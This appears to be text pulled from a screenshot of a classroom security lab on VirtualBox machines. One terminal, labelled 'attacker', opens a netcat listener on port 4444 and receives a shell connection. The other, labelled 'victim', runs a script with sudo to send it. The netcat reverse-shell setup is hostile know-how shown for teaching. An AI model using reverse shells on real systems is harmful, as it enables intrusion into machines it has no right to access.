 11 d'oct. 13:10
alumnat@insebre: ~
alumnat@insebre:~$ nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 192.168.56.10 40924
pwd
/home/alumnat
asddas
TERMINAL EN LA MÁQUINA "ATACANTE"
Ubuntu_24.04 (Limpio) [S'està executant] - Oracle VirtualBox
Fitxer Màquina Visualitza Entrada Dispositius Ajuda
11 d'oct. 13:10
alumnat@alumnat-VirtualBox: ~
alumnat@alumnat-VirtualBox:~$ sudo /usr/local/bin/pt1.sh
(UNKNOWN) [192.168.56.1] 4444 (?) : Connection refused
bash: línia 2: asddas: no s'ha trobat l'ordre
TERMINAL EN LA VM "VÍCTIMA"